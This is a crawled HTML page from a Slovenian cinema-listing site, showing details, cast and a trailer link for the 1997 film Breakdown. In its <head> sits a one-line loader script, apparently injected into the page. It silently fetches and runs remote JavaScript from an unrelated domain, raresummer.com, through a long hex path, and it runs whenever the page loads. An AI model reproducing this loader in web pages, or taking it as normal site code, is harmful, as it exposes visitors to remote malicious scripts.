

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gremovkino.si/film/napovednik/23529/Breakdown
body_size: 10855
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Breakdown - napovednik</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, opis, ,Breakdown">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/e152b466d8ee5b0baadeabb46ab2fed39f56df8dbdd6995d163c43b425aee00adb0fc64ec9536efafd37b2c52d67bfd0088436dc19b39c11e348ba1cdd74');</script><link href="https://gremovkino.si/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-spored-slovenija.png" alt="Kino spored Slovenija"></a>
                                </div>
                                <div class="site-slogan">
                                   Kino spored Slovenija                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li><li class=""><a href="https://gremovkino.si/kina-na-prostem">Kina na prostem</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Nastavi kraj </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>    <tr>      
                           <td style="padding-top:15px"><b>Izberi najbližje mesto/kraj</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="1767">Ajdovščina</option><option value="1598">Bled</option><option value="1728">Brestanica</option><option value="8">Brežice</option><option value="1">Celje</option><option value="18">Črnomelj</option><option value="1729">Divača</option><option value="19">Domžale</option><option value="1046">Gornja Radgona</option><option value="163">Grosuplje</option><option value="1934">Hrastnik</option><option value="1895">Idrija</option><option value="1768">Ilirska Bistrica</option><option value="20">Izlake</option><option value="17">Izola</option><option value="21">Jesenice</option><option value="1605">Kamnik</option><option value="1894">Kobarid</option><option value="9">Kočevje</option><option value="4">Koper</option><option value="5">Kranj</option><option value="1769">Kranjska Gora</option><option value="10">Krško</option><option value="1978">Litija</option><option value="2">Ljubljana</option><option value="3">Maribor</option><option value="1718">Medvode</option><option value="1288">Metlika</option><option value="1980">Mežica</option><option value="1952">Mirna</option><option value="7">Murska Sobota</option><option value="22">Nova Gorica</option><option value="6">Novo Mesto</option><option value="1979">Ormož</option><option value="1634">Piran</option><option value="1041">Pivka</option><option value="1773">Postojna</option><option value="11">Ptuj</option><option value="16">Radovljica</option><option value="1770">Ravne na Koroškem</option><option value="23">Rogaška Slatina</option><option value="1771">Šentjur</option><option value="1719">Šentrupert</option><option value="24">Sevnica</option><option value="162">Sežana</option><option value="13">Škofja Loka</option><option value="12">Slovenj Gradec</option><option value="1624">Slovenska Bistrica</option><option value="25">Slovenske Konjice</option><option value="164">Šmarje pri Jelšah</option><option value="1540">Šmarješke Toplice</option><option value="26">Tolmin</option><option value="14">Trbovlje</option><option value="15">Velenje</option><option value="1042">Vrhnika</option><option value="27">Zagorje</option><option value="1772">Žalec</option><option value="165">Žiri</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Kinodvorane v okolici</b>
                             <select id="myDistance"><option value='5'>do 5 km</option><option value='10'>do 10 km</option><option value='20'>do 20 km</option><option value='30'>do 30 km</option><option value='40'>do 40 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://gremovkino.si/film/napovednik/23529/Breakdown')"><span class="glyphicon glyphicon-floppy-disk"></span> Shrani</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Prekliči</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div>                         </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Iskanje po filmih, kinodvoranah">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Napovedniki</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Breakdown (1997)<div>93 minut</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino23529-Breakdown.jpg" title="Breakdown" alt="Breakdown" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/ECIc4pX8zKA" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/23529/Breakdown'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Breakdown https://gremovkino.si/film/napovednik/23529/Breakdown'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/23529/Breakdown&prefilltext=Breakdown'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Breakdown gremovkino.si/film/napovednik/23529/Breakdown'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino23529-Breakdown.jpg" title="Breakdown" alt="Breakdown" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/ECIc4pX8zKA" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Kriminalka</div> <div class="label label-default"> Drama</div> <div class="label label-default"> Misterij</div> <div class="label label-default"> Triller</div> </td>
            </tr><tr>
             <td class="film_leftCell" >V kinu od: </td>
             <td class="film_rightCell" >26.06.1997 <b>(Slovenija)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Režija: </td>
             <td class="film_rightCell" >Jonathan Mostow</td>
            </tr><tr>
             <td class="film_leftCell" >Scenarij: </td>
             <td class="film_rightCell" >Jonathan Mostow, Jonathan Mostow, Sam Montgomery</td>
            </tr><tr>
             <td class="film_leftCell" >Igralci: </td>
             <td class="film_rightCell" >Kurt Russell, J.T. Walsh, Kathleen Quinlan, M.C. Gainey</td>
            </tr><tr>
             <td class="film_leftCell" >Država: </td>
             <td class="film_rightCell" >ZDA</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="https://www.imdb.com/title/tt0118771" target="_blank"><b>IMDB</b><span>6.9 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="69" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Vsebina <small> - Breakdown</small></h3>
       <p>
 Za film <b>Breakdown</b> še ni na voljo opisa.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Napovedniki</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="jezik: angleški">
                                <span style="float:right;font-size:12px;padding-top:2px">18.06.2020</span>
                            </div> 
                            <img src="/film-trailer-2020-6-59334-Breakdown-trailer.jpg" alt="Breakdown - trailer">
                            <a href="http://youtu.be/ECIc4pX8zKA" title="Breakdown - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/ECIc4pX8zKA" class="extraLine btn btn-light-gray btn-block youtube">Breakdown - trailer</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/23529/Breakdown'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Breakdown https://gremovkino.si/film/napovednik/23529/Breakdown'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/23529/Breakdown&prefilltext=Breakdown'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Breakdown'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filmi, kjer še igrajo</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Kurt Russell">Kurt Russell</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="J.T. Walsh">J.T. Walsh</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Kathleen Quinlan">Kathleen Quinlan</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="M.C. Gainey">M. Gainey</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/24625/The-Christmas-Chronicles-2" id="movieImage"><img src="/film-kino24625-The-Christmas-Chronicles-2.jpg"  alt="The Christmas Chronicles 2" width="60" height="79" style="border:1px solid #000" title="The Christmas Chronicles 2" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/24388/Vanilla-Sky" id="movieImage"><img src="/film-kino24388-Vanilla-Sky.jpg"  alt="Vanilla Sky" width="60" height="79" style="border:1px solid #000" title="Vanilla Sky" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/22444/Executive-Decision" id="movieImage"><img src="/film-kino22444-Executive-Decision.jpg"  alt="Executive Decision" width="60" height="79" style="border:1px solid #000" title="Executive Decision" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/22181/The-Best-of-Times" id="movieImage"><img src="/film-kino22181-The-Best-of-Times.jpg"  alt="The Best of Times" width="60" height="79" style="border:1px solid #000" title="The Best of Times" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/21596/Sling-Blade" id="movieImage"><img src="/film-kino21596-Sling-Blade.jpg"  alt="Sling Blade" width="60" height="79" style="border:1px solid #000" title="Sling Blade" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/14807/The-Client" id="movieImage"><img src="/film-kino14807-The-Client.jpg"  alt="The Client" width="60" height="79" style="border:1px solid #000" title="The Client" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/21865/Silent-Fall" id="movieImage"><img src="/film-kino21865-Silent-Fall.jpg"  alt="Silent Fall" width="60" height="79" style="border:1px solid #000" title="Silent Fall" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/5669/A-few-good-men" id="movieImage"><img src="/film-kino5669-A-few-good-men.jpg"  alt="A few good men" width="60" height="79" style="border:1px solid #000" title="A few good men" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/24036/American-Fork" id="movieImage"><img src="/film-kino24036-American-Fork.jpg"  alt="American Fork" width="60" height="79" style="border:1px solid #000" title="American Fork" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/23964/Event-Horizon" id="movieImage"><img src="/film-kino23964-Event-Horizon.jpg"  alt="Event Horizon" width="60" height="79" style="border:1px solid #000" title="Event Horizon" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/24706/Parallel" id="movieImage"><img src="/film-kino24706-Parallel.jpg"  alt="Parallel" width="60" height="79" style="border:1px solid #000" title="Parallel" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/10896/Horns" id="movieImage"><img src="/film-kino10896-Horns.jpg"  alt="Horns" width="60" height="79" style="border:1px solid #000" title="Horns" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17671/Sideways" id="movieImage"><img src="/film-kino17671-Sideways.jpg"  alt="Sideways" width="60" height="79" style="border:1px solid #000" title="Sideways" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17255/Shifting-Gears" id="movieImage"><img src="/film-kino17255-Shifting-Gears.jpg"  alt="Shifting Gears" width="60" height="79" style="border:1px solid #000" title="Shifting Gears" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/5818/Stolen" id="movieImage"><img src="/film-kino5818-Stolen.jpg"  alt="Stolen" width="60" height="79" style="border:1px solid #000" title="Stolen" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/4596/Django-Unchained" id="movieImage"><img src="/film-kino-lang1-4596-Django-Unchained.jpg"  alt="Django Unchained" width="60" height="79" style="border:1px solid #000" title="Django Unchained" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/najboljsi-filmi-v-letu"><div class="alert alert-info">Najboljši filmi  2019</div></a><a href="/filmske-nagrade/19/Oskarji-2020/0/Vse-kategorije"><div class="alert alert-info"><b>Oskarji 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://gremovkino.si/kino-spored/'+document.getElementById('wahlenKino').value+'/31.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kino spored</b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Izberi kinodvorano</option><option value="ljubljana/cineplexx-rudnik">LJ - Cineplexx Ljubljana Rudnik</option><option value="maribor/maribox">MB - Maribox</option><option value="celje/cineplexx-ce">CE - Cineplexx Celje</option><option value="kranj/cineplexx-kr">KR - Cineplexx Kranj</option><option value="koper/planet-tus-kp">KP - Cineplexx Koper</option><option value="novo-mesto/cineplexx-nm">NM - Cineplexx Novo Mesto</option><option value="murska-sobota/cineplexx-ms">MS - Cineplexx Murska Sobota</option><option value="domzale/mestni-kino-domzale">Domžale - Mestni kino Domžale</option><option value="izola/art-kino-odeon">Izola - Art kino Odeon</option><option value="ptuj/kino-ptuj">Ptuj - Mestni kino Ptuj</option><option value="skofja-loka/kino-sora-skofja-loka">Škofja Loka - Kino Sora</option><option value="velenje/kino-velenje">Velenje - Kino Velenje</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://gremovkino.si/film/napovednik/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Filmi, ki trenutno igrajo v kinu</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Izberi film</option><option value="21622*Anakonda">Anakonda</option><option value="29286*Arco">Arco</option><option value="29067*Avatar-Ogenj-in-pepel">Avatar: Ogenj in pepel</option><option value="28770*Belo-se-pere-na-devetdeset">Belo se pere na devetdeset</option><option value="29238*Bila-je-samo-nesreca">Bila je samo nesreča</option><option value="29395*Bozicna-miselovka">Božična mišelovka</option><option value="29399*Brez-milosti">Brez milosti</option><option value="22816*Colite">Čolite</option><option value="29615*Dan-razkritja">Dan razkritja</option><option value="29458*DJ-Ahmet">DJ Ahmet</option><option value="29204*Elvis-Skorc">Elvis Škorc</option><option value="28917*Fiume-o-morte">Fiume o morte!</option><option value="29207*GOAT-Okus-zmage">GOAT: Okus zmage</option><option value="29344*Grenlandija-2-Migracija">Grenlandija 2: Migracija</option><option value="28366*Gresniki">Grešniki</option><option value="29296*Hamnet">Hamnet</option><option value="29337*Hisna-pomocnica">Hišna pomočnica</option><option value="29515*Hola-Frida">Hola, Frida</option><option value="29511*Hudicevka-v-Pradi-2">Hudičevka v Pradi 2</option><option value="22817*Klavir-v-Zanskar">Klavir v Zanskar</option><option value="29417*Klic-v-sili">Klic v sili</option><option value="28734*Mali-Alan">Mali Alan</option><option value="29328*Mandalorec-in-Grogu">Mandalorec in Grogu</option><option value="29697*Melania">Melania</option><option value="19431*Milost">Milost</option><option value="29129*Muc-Kapuc">Muc Kapuc</option><option value="29224*Najemi-druzino">Najemi družino</option><option value="29165*Ni-druge-izbire">Ni druge izbire</option><option value="29213*Nurnberg">Nürnberg</option><option value="29617*Odiseja">Odiseja</option><option value="29560*Ohcet">Ohcet</option><option value="28950*Pet-noci-pri-Freddyju-2">Pet noči pri Freddyju 2</option><option value="28564*Pfau-Bin-ich-echt">Pfau - Bin ich echt?</option><option value="27106*Ponisrcek">Ponisrček</option><option value="29130*Projekt-Zadnje-upanje">Projekt Zadnje upanje</option><option value="28944*Sanje">Sanje</option><option value="29133*Sentimentalna-vrednost">Sentimentalna vrednost</option><option value="29185*Sirat">Sirat</option><option value="29157*Skokci">Skokci</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29138*Spuzi-kvadratnik-Lov-na-kvadrohlace">Spuži kvadratnik: Lov na kvadrohlače</option><option value="29703*Stray-Kids-Dozivetje-DominATE">Stray Kids: Doživetje DominATE</option><option value="29333*Super-Mario-Galakticni-film">Super Mario: Galaktični film</option><option value="29602*Superpunca">Superpunca</option><option value="29512*Svet-igrac-5">Svet igrač 5</option><option value="29311*Tajni-agent">Tajni agent</option><option value="29610*To-je-rop">To je rop!</option><option value="29616*Tom-in-Jerry-Cudezni-kompas">Tom in Jerry: Čudežni kompas</option><option value="29316*Umri-ljubezen-moja">Umri, ljubezen moja</option><option value="29235*Velicastni-Marty">Veličastni Marty</option><option value="29563*Vrnitev-v-Silent-Hill">Vrnitev v Silent Hill</option><option value="27197*Wonka">Wonka</option><option value="16089*Zadnji-ledeni-lovci">Zadnji ledeni lovci</option><option value="29039*Zootropolis-2">Zootropolis 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- responsive -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="7208983447"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKino.Spored.Slovenija%2F&tabs=timeline&width=340&height=70&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=108019299386115" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://gremovkino.si/kino-spored">kino spored</a></span> | <span><a href="https://gremovkino.si/lestvice-najboljsih-filmov">top 10</a></span> | <span><a href="https://gremovkino.si/filmske-novice">novice</a></span> | <span><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></span> | <span><a href="https://gremovkino.si/kina-na-prostem">kina na prostem</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.gremovkino.si - najobsežnejši <b>kino spored</b> za Slovenijo | <a href="/legal">pravno obvestilo</a> | izdelava <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=si.progressus.kino" target="_blank" title="Kino sporedi Slovenija - Brezplačna aplikacija"><img src="/images/kinoAppAndroidSlo.png"></a><br><small>Brezplačna kino aplikacija</small>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://gremovkino.si/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
